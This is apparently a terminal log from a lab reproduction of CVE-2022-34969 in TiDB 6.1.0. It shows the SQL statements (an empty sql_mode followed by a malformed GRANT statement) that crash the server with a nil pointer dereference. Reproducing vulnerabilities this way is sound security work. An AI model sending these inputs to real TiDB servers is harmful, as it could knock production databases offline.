 (root㉿kali)-[~/Desktop/db-vul/CVE-2022-34969/TiDB-6.1.0]
# docker exec -it tidb-6.1.0 mysql --host 127.0.0.1 --port 4000 -u root -D test_db -p
Enter password:
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Welcome to the MariaDB monitor.  Commands end with ; or \g.
Your MySQL connection id is 409
Server version: 5.7.25-TiDB-v6.1.0 TiDB Server (Apache License 2.0) Community Edition, MySQL 5.7 compatible
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MySQL [test_db]> SET sql_mode="";
Query OK, 0 rows affected (0.001 sec)
MySQL [test_db]> GRANT ALL PRIVILEGES ON *.* to '???';
ERROR 1105 (HY000): runtime error: invalid memory address or nil pointer dereference
MySQL [test_db]> exit
Bye